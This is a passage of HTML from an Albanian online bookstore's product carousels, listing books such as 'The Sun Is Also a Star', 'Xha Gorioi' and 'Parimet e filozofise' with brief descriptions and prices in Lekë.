href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/ditar-kujtime/1190-fillimet.html" title="Fillimet" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/2697-home_default/fillimet.jpg" alt="Fillimet" title="Fillimet" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/ditar-kujtime/1190-fillimet.html" rel="https://bukinist.al/en/ditar-kujtime/1190-fillimet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/ditar-kujtime/1190-fillimet.html" rel="https://bukinist.al/en/ditar-kujtime/1190-fillimet.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/ditar-kujtime/1190-fillimet.html" title="Fillimet" itemprop="url" > Fillimet </a></h5><p class="product-desc" itemprop="description"> Historia e Shqipërisë në periudhën e ndryshimeve, në vitet 1990-92 nuk është e panjohur, por filtri që përdor autori, edhe si dëshmitar e protagonist, e bën këtë libër ndër më të mirët në zhanrin e tij non-fiction.Ai trajton ngjarje si demonstrata e 14 janarit 1990 në Shkodër, demonstrata në Kavajë, eksodi i ambasadave më 2 korrik të vitit 1990, takimi i...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1190" href="#" rel="1190" onclick="WishlistCart('wishlist_block_list', 'add', '1190', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/3188-ne-kerkim-te-zgjedhjeve-te-humbura.html" title="Ne 